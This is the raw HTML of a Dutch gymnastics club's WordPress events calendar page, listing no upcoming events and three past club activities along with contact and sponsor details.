Bekijk"}},"show_latest_past":true,"past":false,"show_now":true,"now_label":"Aankomende","now_label_mobile":"Aankomende","show_end":false,"selected_start_datetime":"2026-01-20","selected_start_date_mobile":"20-01-2026","selected_start_date_label":"20 januari","selected_end_datetime":"2026-01-20","selected_end_date_mobile":"20-01-2026","selected_end_date_label":"Nu","datepicker_date":"20-01-2026","subscribe_links":{"gcal":{"label":"Google Calendar","single_label":"Toevoegen aan Google Calendar","visible":true,"block_slug":"hasGoogleCalendar"},"ical":{"label":"iCalendar","single_label":"Toevoegen aan iCalendar","visible":true,"block_slug":"hasiCal"},"outlook-365":{"label":"Outlook 365","single_label":"Outlook 365","visible":true,"block_slug":"hasOutlook365"},"outlook-live":{"label":"Outlook Live","single_label":"Outlook Live","visible":true,"block_slug":"hasOutlookLive"},"ics":{"label":".ics bestand exporteren","single_label":".ics bestand exporteren","visible":true,"block_slug":null},"outlook-ics":{"label":"Outlook .ics bestand exporteren","single_label":"Outlook .ics bestand exporteren","visible":true,"block_slug":null}},"_context":{"slug":"list"},"text":"Aan het laden...","classes":["tribe-common-c-loader__dot","tribe-common-c-loader__dot--third"]}</script>

		
		
<header  class="tribe-events-header" >
	<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-common-c-loader__dot tribe-common-c-loader__dot--third"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" tabindex="0" role="alert" aria-live="assertive">
										<div
					 data-key="0" >
					Er zijn geen aankomende evenementen.				</div>
					</div>
	</div>

	<div  class="tribe-events-header__messages tribe-events-c-messages tribe-common-b2 tribe-events-header__messages--mobile"  >
			<div class="tribe-events-c-messages__message tribe-events-c-messages__message--notice" tabindex="0" role="alert" aria-live="assertive">
										<div
					 data-key="0" >
					Er zijn geen aankomende evenementen.				</div>
					</div>
	</div>

	
	
	<div
	 class="tribe-events-header__events-bar tribe-events-c-events-bar" 	data-js="tribe-events-events-bar"
>

	<h2 class="tribe-common-a11y-visual-hide">
		Weergaven navigatie	</h2>

	
	<div class="tribe-events-c-events-bar__views">
	<h3 class="tribe-common-a11y-visual-hide">
		Evenement weergaven navigatie	</h3>
	<div  class="tribe-events-c-view-selector"  data-js="tribe-events-view-selector">
		<button
			class="tribe-events-c-view-selector__button tribe-common-c-btn__clear"
			data-js="tribe-events-view-selector-button"
			aria-current="true"
			aria-description="Kalenderweergave selecteren"
		>
			<span class="tribe-events-c-view-selector__button-icon">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--list tribe-events-c-view-selector__button-icon-svg" 	aria-hidden="true"
	viewBox="0 0 19 19"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.451.432V17.6c0 .238.163.432.364.432H18.12c.2 0 .364-.194.364-.432V.432c0-.239-.163-.432-.364-.432H.815c-.2 0-.364.193-.364.432zm.993.81h16.024V3.56H1.444V1.24zM17.468 3.56H1.444v13.227h16.024V3.56z" class="tribe-common-c-svgicon__svg-fill"/>
	<g clip-path="url(#tribe-events-c-view-selector__button-icon-svg-0)" class="tribe-common-c-svgicon__svg-fill">
		<path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 4.912v1.825c0 .504.409.913.913.913h1.825a.913.913 0 00.912-.913V4.912A.913.913 0 0014.57 4h-1.825a.912.912 0 00-.913.912z"/>
		<path d="M8.028 7.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 5.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/>
	</g>
	<g clip-path="url(#tribe-events-c-view-selector__button-icon-svg-1)" class="tribe-common-c-svgicon__svg-fill">
			<path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 10.912v1.825c0 .505.409.913.913.913h1.825a.913.913 0 00.912-.912v-1.825A.913.913 0 0014.57 10h-1.825a.912.912 0 00-.913.912z"/>
		<path d="M8.028 13.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 11.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/>
	</g>
	<defs>
		<clipPath id="tribe-events-c-view-selector__button-icon-svg-0">
			<path transform="translate(3.451 4)" d="M0 0h13v4H0z"/>
		</clipPath>
		<clipPath id="tribe-events-c-view-selector__button-icon-svg-1">
			<path transform="translate(3.451 10)" d="M0 0h13v4H0z"/>
		</clipPath>
	</defs>
</svg>
			</span>
			<span class="tribe-events-c-view-selector__button-text tribe-common-a11y-visual-hide">
				Lijst			</span>
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-view-selector__button-icon-caret-svg" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
		</button>
		<div
	class="tribe-events-c-view-selector__content"
	id="tribe-events-view-selector-content"
	data-js="tribe-events-view-selector-list-container"
>
	<ul class="tribe-events-c-view-selector__list">
					<li
	 class="tribe-events-c-view-selector__list-item tribe-events-c-view-selector__list-item--list tribe-events-c-view-selector__list-item--active" >
	<a
		href="https://gyverda.nl/agenda/lijst/"
		class="tribe-events-c-view-selector__list-item-link"
		data-js="tribe-events-view-link"
		aria-label="Toon Evenementen in Lijst Bekijk"
				aria-current="true"
			>
		<span class="tribe-events-c-view-selector__list-item-icon">
			<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--list tribe-events-c-view-selector__list-item-icon-svg" 	aria-hidden="true"
	viewBox="0 0 19 19"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.451.432V17.6c0 .238.163.432.364.432H18.12c.2 0 .364-.194.364-.432V.432c0-.239-.163-.432-.364-.432H.815c-.2 0-.364.193-.364.432zm.993.81h16.024V3.56H1.444V1.24zM17.468 3.56H1.444v13.227h16.024V3.56z" class="tribe-common-c-svgicon__svg-fill"/>
	<g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-0)" class="tribe-common-c-svgicon__svg-fill">
		<path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 4.912v1.825c0 .504.409.913.913.913h1.825a.913.913 0 00.912-.913V4.912A.913.913 0 0014.57 4h-1.825a.912.912 0 00-.913.912z"/>
		<path d="M8.028 7.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 5.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/>
	</g>
	<g clip-path="url(#tribe-events-c-view-selector__list-item-icon-svg-1)" class="tribe-common-c-svgicon__svg-fill">
			<path fill-rule="evenodd" clip-rule="evenodd" d="M11.831 10.912v1.825c0 .505.409.913.913.913h1.825a.913.913 0 00.912-.912v-1.825A.913.913 0 0014.57 10h-1.825a.912.912 0 00-.913.912z"/>
		<path d="M8.028 13.66a.449.449 0 00.446-.448v-.364c0-.246-.2-.448-.446-.448h-4.13a.449.449 0 00-.447.448v.364c0 .246.201.448.447.448h4.13zM9.797 11.26a.449.449 0 00.447-.448v-.364c0-.246-.201-.448-.447-.448h-5.9a.449.449 0 00-.446.448v.364c0 .246.201.448.447.448h5.9z"/>
	</g>
	<defs>
		<clipPath id="tribe-events-c-view-selector__list-item-icon-svg-0">
			<path transform="translate(3.451 4)" d="M0 0h13v4H0z"/>
		</clipPath>
		<clipPath id="tribe-events-c-view-selector__list-item-icon-svg-1">
			<path transform="translate(3.451 10)" d="M0 0h13v4H0z"/>
		</clipPath>
	</defs>
</svg>
		</span>
		<span class="tribe-events-c-view-selector__list-item-text">
			Lijst		</span>
	</a>
</li>
			</ul>
</div>
	</div>
</div>

</div>

	
	<div class="tribe-events-c-top-bar tribe-events-header__top-bar">

	<nav class="tribe-events-c-top-bar__nav tribe-common-a11y-hidden" aria-label="Top evenementen lijst paginering">
	<ul class="tribe-events-c-top-bar__nav-list">
		<li class="tribe-events-c-top-bar__nav-list-item">
	<a
		href="https://gyverda.nl/agenda/lijst/?eventDisplay=past"
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-left tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--prev"
		aria-label="Vorige Evenementen"
		title="Vorige Evenementen"
		data-js="tribe-events-view-link"
	>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/>
</svg>
	</a>
</li>

		<li class="tribe-events-c-top-bar__nav-list-item">
	<button
		class="tribe-common-c-btn-icon tribe-common-c-btn-icon--caret-right tribe-events-c-top-bar__nav-link tribe-events-c-top-bar__nav-link--next"
		aria-label="Volgende Evenementen"
		title="Volgende Evenementen"
		disabled
	>
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-common-c-btn-icon__icon-svg tribe-events-c-top-bar__nav-link-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/>
</svg>
	</button>
</li>
	</ul>
</nav>

	<a
	href="https://gyverda.nl/agenda/lijst/"
	class="tribe-common-c-btn-border-small tribe-events-c-top-bar__today-button tribe-common-a11y-hidden"
	data-js="tribe-events-view-link"
	aria-description="Klik om de datum van vandaag te selecteren"
>
	Vandaag</a>

	<div class="tribe-events-c-top-bar__datepicker">
	<button
		class="tribe-common-c-btn__clear tribe-common-h3 tribe-common-h--alt tribe-events-c-top-bar__datepicker-button"
		data-js="tribe-events-top-bar-datepicker-button"
		type="button"
		aria-description="Klik om de datumkiezer te openen"
	>
		<time
			datetime="2026-01-20"
			class="tribe-events-c-top-bar__datepicker-time"
		>
							<span class="tribe-events-c-top-bar__datepicker-mobile">
					Aankomende				</span>
				<span class="tribe-events-c-top-bar__datepicker-desktop tribe-common-a11y-hidden">
					Aankomende				</span>
					</time>
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-top-bar__datepicker-button-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
	</button>
	<label
		class="tribe-events-c-top-bar__datepicker-label tribe-common-a11y-visual-hide"
		for="tribe-events-top-bar-date"
	>
		Selecteer een datum.	</label>
	<input
		type="text"
		class="tribe-events-c-top-bar__datepicker-input tribe-common-a11y-visual-hide"
		data-js="tribe-events-top-bar-date"
		id="tribe-events-top-bar-date"
		name="tribe-events-views[tribe-bar-date]"
		value="20-01-2026"
		tabindex="-1"
		autocomplete="off"
		readonly="readonly"
	/>
	<div class="tribe-events-c-top-bar__datepicker-container" data-js="tribe-events-top-bar-datepicker-container"></div>
	<template class="tribe-events-c-top-bar__datepicker-template-prev-icon">
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-left tribe-events-c-top-bar__datepicker-nav-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M9.7 14.4l-1.5 1.5L.3 8 8.2.1l1.5 1.5L3.3 8l6.4 6.4z"/>
</svg>
	</template>
	<template class="tribe-events-c-top-bar__datepicker-template-next-icon">
		<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-right tribe-events-c-top-bar__datepicker-nav-icon-svg" 	aria-hidden="true"
	viewBox="0 0 10 16"
	xmlns="http://www.w3.org/2000/svg"
>
	<path d="M.3 1.6L1.8.1 9.7 8l-7.9 7.9-1.5-1.5L6.7 8 .3 1.6z"/>
</svg>
	</template>
</div>

	
	<div class="tribe-events-c-top-bar__actions tribe-common-a11y-hidden">
	</div>

</div>
</header>

		
		<ul
			class="tribe-events-calendar-list"
			aria-label="
			Lijst van Evenementen			"
		>

			
		</ul>

		
		<div class="tribe-events-calendar-latest-past">

	<h2 class="tribe-events-calendar-latest-past__heading tribe-common-h5 tribe-common-h3--min-medium">
	Laatste afgelopen Evenementen</h2>

			
		<div  class="tribe-common-g-row tribe-events-calendar-latest-past__event-row" >

	<div class="tribe-events-calendar-latest-past__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-latest-past__event-date-tag-datetime" datetime="2025-11-24" aria-hidden="true">
		<span class="tribe-events-calendar-latest-past__event-date-tag-month">
			nov		</span>
		<span class="tribe-events-calendar-latest-past__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			24		</span>
		<span class="tribe-events-calendar-latest-past__event-date-tag-year">
			2025		</span>
	</time>
</div>

	<div class="tribe-events-calendar-latest-past__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-latest-past__event tribe-common-g-row tribe-common-g-row--gutters post-2088 tribe_events type-tribe_events status-publish hentry" >
			
			<div class="tribe-events-calendar-latest-past__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-latest-past__event-header">
					<div class="tribe-events-calendar-latest-past__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-latest-past__event-datetime" datetime="2025-11-24">
		<span class="tribe-event-date-start">24 november 2025 @ 08:00</span> - <span class="tribe-event-date-end">28 november 2025 @ 22:00</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-latest-past__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://gyverda.nl/agendaitem/jaarlijkse-koekactie/"
		title="Jaarlijkse koekactie!"
		rel="bookmark"
		class="tribe-events-calendar-latest-past__event-title-link tribe-common-anchor-thin"
	>
		Jaarlijkse koekactie!	</a>
</h3>
					<address class="tribe-events-calendar-latest-past__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-latest-past__event-venue-title tribe-common-b2--bold">
		Gymzaal 'n Kadiek	</span>
	<span class="tribe-events-calendar-latest-past__event-venue-address">
		Nieuwstadweg 1a, 					Daarle			</span>
</address>
				</header>

				<div class="tribe-events-calendar-latest-past__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>Vanaf maandag 24 november t/m vrijdag 28 november kunnen er leden / vrijwilligers bij jullie langskomen voor de jaarlijkse koekactie. De actie is als... &nbsp; <a href="https://gyverda.nl/agendaitem/jaarlijkse-koekactie/" class="moretag">Lees meer</a></p>
</div>
				
			</div>
		</article>
	</div>

</div>

			
		<div  class="tribe-common-g-row tribe-events-calendar-latest-past__event-row" >

	<div class="tribe-events-calendar-latest-past__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-latest-past__event-date-tag-datetime" datetime="2025-07-05" aria-hidden="true">
		<span class="tribe-events-calendar-latest-past__event-date-tag-month">
			jul		</span>
		<span class="tribe-events-calendar-latest-past__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			5		</span>
		<span class="tribe-events-calendar-latest-past__event-date-tag-year">
			2025		</span>
	</time>
</div>

	<div class="tribe-events-calendar-latest-past__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-latest-past__event tribe-common-g-row tribe-common-g-row--gutters post-1861 tribe_events type-tribe_events status-publish hentry" >
			
			<div class="tribe-events-calendar-latest-past__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-latest-past__event-header">
					<div class="tribe-events-calendar-latest-past__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-latest-past__event-datetime" datetime="2025-07-05">
		<span class="tribe-event-date-start">5 juli 2025</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-latest-past__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://gyverda.nl/agendaitem/uitvoering-thema-gyverda-vaart-over-de-wereld/"
		title="Uitvoering Thema Gyverda vaart over de wereld"
		rel="bookmark"
		class="tribe-events-calendar-latest-past__event-title-link tribe-common-anchor-thin"
	>
		Uitvoering Thema Gyverda vaart over de wereld	</a>
</h3>
					<address class="tribe-events-calendar-latest-past__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-latest-past__event-venue-title tribe-common-b2--bold">
		Gymzaal 'n Kadiek	</span>
	<span class="tribe-events-calendar-latest-past__event-venue-address">
		Nieuwstadweg 1a, 					Daarle			</span>
</address>
				</header>

				<div class="tribe-events-calendar-latest-past__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>Ochtendshow: 9.30 uur inloop - 10.00 uur start Avondshow: 17.30 uur inloop - 18.00 uur start Entree per show Donateurskaart per 2 personen, gratis... &nbsp; <a href="https://gyverda.nl/agendaitem/uitvoering-thema-gyverda-vaart-over-de-wereld/" class="moretag">Lees meer</a></p>
</div>
				
			</div>
		</article>
	</div>

</div>

			
		<div  class="tribe-common-g-row tribe-events-calendar-latest-past__event-row" >

	<div class="tribe-events-calendar-latest-past__event-date-tag tribe-common-g-col">
	<time class="tribe-events-calendar-latest-past__event-date-tag-datetime" datetime="2025-06-23" aria-hidden="true">
		<span class="tribe-events-calendar-latest-past__event-date-tag-month">
			jun		</span>
		<span class="tribe-events-calendar-latest-past__event-date-tag-daynum tribe-common-h5 tribe-common-h4--min-medium">
			23		</span>
		<span class="tribe-events-calendar-latest-past__event-date-tag-year">
			2025		</span>
	</time>
</div>

	<div class="tribe-events-calendar-latest-past__event-wrapper tribe-common-g-col">
		<article  class="tribe-events-calendar-latest-past__event tribe-common-g-row tribe-common-g-row--gutters post-1990 tribe_events type-tribe_events status-publish hentry" >
			
			<div class="tribe-events-calendar-latest-past__event-details tribe-common-g-col">

				<header class="tribe-events-calendar-latest-past__event-header">
					<div class="tribe-events-calendar-latest-past__event-datetime-wrapper tribe-common-b2">
		<time class="tribe-events-calendar-latest-past__event-datetime" datetime="2025-06-23">
		<span class="tribe-event-date-start">23 juni 2025 @ 17:30</span> - <span class="tribe-event-time">18:30</span>	</time>
	</div>
					<h3 class="tribe-events-calendar-latest-past__event-title tribe-common-h6 tribe-common-h4--min-medium">
	<a
		href="https://gyverda.nl/agendaitem/altijd-al-willen-dansen-in-een-selectie/"
		title="Altijd al willen dansen in een selectie?"
		rel="bookmark"
		class="tribe-events-calendar-latest-past__event-title-link tribe-common-anchor-thin"
	>
		Altijd al willen dansen in een selectie?	</a>
</h3>
					<address class="tribe-events-calendar-latest-past__event-venue tribe-common-b2">
	<span class="tribe-events-calendar-latest-past__event-venue-title tribe-common-b2--bold">
		Gymzaal 'n Kadiek	</span>
	<span class="tribe-events-calendar-latest-past__event-venue-address">
		Nieuwstadweg 1a, 					Daarle			</span>
</address>
				</header>

				<div class="tribe-events-calendar-latest-past__event-description tribe-common-b2 tribe-common-a11y-hidden">
	<p>Kom dan maandag 23 juni van 17.30-18.30 uur auditie doen!🤩 Adres: Gymzaal ‘n Kadiek - Nieuwstadweg 1A te Daarle. Wees allen welkom☺️</p>
</div>
				
			</div>
		</article>
	</div>

</div>

	
</div>

		<div class="tribe-events-after-html">
	
<!--
This calendar is powered by The Events Calendar.
http://evnt.is/18wn
-->
</div>

	</section>
</div>

<script class="tribe-events-breakpoints">
	( function () {
		var completed = false;

		function initBreakpoints() {
			if ( completed ) {
				// This was fired already and completed no need to attach to the event listener.
				document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
				return;
			}

			if ( 'undefined' === typeof window.tribe ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views ) {
				return;
			}

			if ( 'undefined' === typeof window.tribe.events.views.breakpoints ) {
				return;
			}

			if ( 'function' !== typeof (window.tribe.events.views.breakpoints.setup) ) {
				return;
			}

			var container = document.querySelectorAll( '[data-view-breakpoint-pointer="16e1f677-b934-4465-a266-62f84a0e6be7"]' );
			if ( ! container ) {
				return;
			}

			window.tribe.events.views.breakpoints.setup( container );
			completed = true;
			// This was fired already and completed no need to attach to the event listener.
			document.removeEventListener( 'DOMContentLoaded', initBreakpoints );
		}

		// Try to init the breakpoints right away.
		initBreakpoints();
		document.addEventListener( 'DOMContentLoaded', initBreakpoints );
	})();
</script>
<script data-js='tribe-events-view-nonce-data' type='application/json'>{"tvn1":"4ae8c3a22f","tvn2":""}</script>						</div>
							
												
										
					</div>
				
				</div><!-- row end -->
				
			</div><!-- inner custom column end -->
			
		</div><!-- doc body wrapper end -->
			
		<div id="k-sidebar" class="col-lg-4 col-md-4"><!-- sidebar wrapper --><div class="col-padded col-shaded"><!-- inner custom column --><ul class="list-unstyled clear-margins"><!-- widgets --><li id="sofa_recentposts-8" class="widget-container widget_sofa_recentposts"><h2 class="title-widget">Nieuwste berichten</h2><ul class="list-unstyled">		
		<li class="recent-news-wrap news-no-summary">
            <div class="recent-news-content clearfix">
                <figure class="recent-news-thumb">
                    <a href="https://gyverda.nl/nieuws/eerste-wedstrijd-in-nieuwe-turnpakjes-13-december-25/" title="Eerste wedstrijd in nieuwe turnpakjes 13 december 25">
                                        </a>
                </figure>
                <div class="recent-news-text">
                    <div class="recent-news-meta">
                        <div class="recent-news-date">28 december 2025</div>
                    </div>
                    <h1 class="title-median">
                    	<a href="https://gyverda.nl/nieuws/eerste-wedstrijd-in-nieuwe-turnpakjes-13-december-25/" title="Eerste wedstrijd in nieuwe turnpakjes 13 december 25">Eerste wedstrijd in nieuwe turnpakjes 13 december 25</a>
                    </h1>
                </div>
            </div>
        </li>
        
        		
		<li class="recent-news-wrap news-no-summary">
            <div class="recent-news-content clearfix">
                <figure class="recent-news-thumb">
                    <a href="https://gyverda.nl/nieuws/%f0%9f%a4%b8%f0%9f%8f%bc%e2%99%82%ef%b8%8fpietengym%f0%9f%a4%b8%f0%9f%8f%bc%e2%99%82%ef%b8%8f/" title="🤸🏼‍♂️Pietengym🤸🏼‍♂️">
                                        </a>
                </figure>
                <div class="recent-news-text">
                    <div class="recent-news-meta">
                        <div class="recent-news-date">7 december 2025</div>
                    </div>
                    <h1 class="title-median">
                    	<a href="https://gyverda.nl/nieuws/%f0%9f%a4%b8%f0%9f%8f%bc%e2%99%82%ef%b8%8fpietengym%f0%9f%a4%b8%f0%9f%8f%bc%e2%99%82%ef%b8%8f/" title="🤸🏼‍♂️Pietengym🤸🏼‍♂️">🤸🏼‍♂️Pietengym🤸🏼‍♂️</a>
                    </h1>
                </div>
            </div>
        </li>
        
        		
		<li class="recent-news-wrap news-no-summary">
            <div class="recent-news-content clearfix">
                <figure class="recent-news-thumb">
                    <a href="https://gyverda.nl/nieuws/voorverkoop-van-de-koekactie/" title="Voorverkoop van de koekactie!">
                                        </a>
                </figure>
                <div class="recent-news-text">
                    <div class="recent-news-meta">
                        <div class="recent-news-date">25 november 2025</div>
                    </div>
                    <h1 class="title-median">
                    	<a href="https://gyverda.nl/nieuws/voorverkoop-van-de-koekactie/" title="Voorverkoop van de koekactie!">Voorverkoop van de koekactie!</a>
                    </h1>
                </div>
            </div>
        </li>
        
        </ul></li><li id="sofa_upcoming_events-2" class="widget-container widget_upcoming_events"><h2 class="title-widget">Agenda</h2><p>No Upcoming Events found!<p></li></ul><!-- widgets end --></div><!-- inner custom column end --></div><!-- sidebar wrapper end -->		
	</div><!-- row end -->


        </div><!-- container end -->
    
    </div><!-- content wrapper end -->

    <div id="k-footer"><!-- footer -->
    
    	<div class="container"><!-- container -->
        
        	<div class="row no-gutter"><!-- row -->
            
            	<div class="col-lg-4 col-md-4"><!-- widgets column left -->
            
                    <div class="col-padded col-naked">
                    
                        <ul class="list-unstyled clear-margins"><!-- widgets -->
                        
							<li id="text-6" class="widget-container widget_text"><h2 class="title-widget">Hoofdsponsor</h2>			<div class="textwidget"><img src="https://gyverda.nl/wp-content/uploads/2017/02/auto-manenschijn.png"></div>
		</li> 
                            
                        </ul><!-- widgets end -->
                         
                    </div>
                    
                </div><!-- widgets column left end -->
                
                <div class="col-lg-4 col-md-4"><!-- widgets column center -->
                
                    <div class="col-padded col-naked">
                    
                        <ul class="list-unstyled clear-margins"><!-- widgets -->
                        
							<li id="sofa_quickcontact-2" class="widget-container widget_sofa_quickcontact"><h2 class="title-widget">Contact</h2>
        <div itemscope itemtype="http://data-vocabulary.org/Organization"> 
        
        	<h2 class="title-median m-contact-subject" itemprop="name">C.G.V. Gyverda </h2>
        
        	<div class="m-contact-address" itemprop="address" itemscope itemtype="http://data-vocabulary.org/Address">
        		<span class="m-contact-street" itemprop="street-address">Nieuwstadweg 1a</span>
        		<span class="m-contact-city-region">
        			<span class="m-contact-city" itemprop="locality">Daarle</span>
        			        		</span>
        		<span class="m-contact-zip-country">
        			<span class="m-contact-zip" itemprop="postal-code">7688 PW </span>
        			<span class="m-contact-country" itemprop="country-name">Nederland</span>
        		</span>
        	</div>
                        
                        
            <div class="social-icons">
            
            	<ul class="list-unstyled list-inline">
            	
            		<li>
            			<a href="mailto:info@gyverda.nl" title="Stuur ons een email">
            				<i class="fa fa fa-envelope"></i>
            			</a>
            		</li>
            		
            		<li>
            			<a href="https://gyverda.nl/feed/atom/" title="RSS">
            				<i class="fa fa fa-rss"></i>
            			</a>
            		</li>
            	
            		                
                	<li>
                		<a href="https://www.facebook.com/Gyverda-Daarle-1478085842414738" target="_blank" title="Facebook">
                			<i class="fa fa-facebook"></i>
                		</a>
                	</li>
                    
                                    
                	<li>
                		<a href="https://www.youtube.com/channel/UCDcO5HJ5OC6ubNUvB4yFGZQ" target="_blank" title="YouTube">
                			<i class="fa fa-youtube"></i>
                		</a>
                	</li>
                    
                                    
                </ul>
            
            </div>
                        
        </div>
		</li><li id="text-7" class="widget-container widget_text">			<div class="textwidget"><img src="https://gyverda.nl/wp-content/uploads/2016/12/logo-KNGU.png"></div>
		</li> 
                            
                        </ul>
                        
                    </div>
                    
                </div><!-- widgets column center end -->
                
                <div class="col-lg-4 col-md-4"><!-- widgets column right -->
                
                    <div class="col-padded col-naked">
                    
                        <ul class="list-unstyled clear-margins"><!-- widgets -->
                        
							<li id="text-5" class="widget-container widget_text"><h2 class="title-widget">Realisatie</h2>			<div class="textwidget"><img src="https://gyverda.nl/wp-content/uploads/2016/12/logo-JBBH-Webdesign.png" style="max-width:50{fb16db3910e329cad5e806d93998d70de06374da981799ddc32d311db9453a8d}; margin:0"></div>
		</li>                            
                        </ul> 
                        
                    </div>
                
                </div><!-- widgets column right end -->
            
            </div><!-- row end -->
        
        </div><!-- container end -->
    
    </div><!-- footer end -->
    
    <div id="k-subfooter"><!-- subfooter -->
    
    	<div class="container"><!-- container -->
        
        	<div class="row"><!-- row -->
            
            	<div class="col-lg-12">
                
                	<p class="copy-text text-inverse">Realisatie: JBBH Webdesign</p>
                
                </div>
            
            </div><!-- row end -->
        
        </div><!-- container end -->
    
    </div><!-- subfooter end -->
    
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/buntington-child\/*","\/wp-content\/themes\/buntington\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["zondag","maandag","dinsdag","woensdag","donderdag","vrijdag","zaterdag"],"dayNamesShort":["zo","ma","di","wo","do","vr","za"],"dayNamesMin":["Z","M","D","W","D","V","Z"],"monthNames":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesShort":["januari","februari","maart","april","mei","juni","juli","augustus","september","oktober","november","december"],"monthNamesMin":["jan","feb","mrt","apr","mei","jun","jul","aug","sep","okt","nov","dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://gyverda.nl/wp-content/plugins/the-events-calendar/build/js/views/multiday-events.js?ver=780fd76b5b819e3a6ece" id="tribe-events-views-v2-multiday-events-js"></script>
<script type="text/javascript" src="https://gyverda.nl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=6.15.9" id="tribe-events-views-v2-bootstrap-datepicker-js"></script>
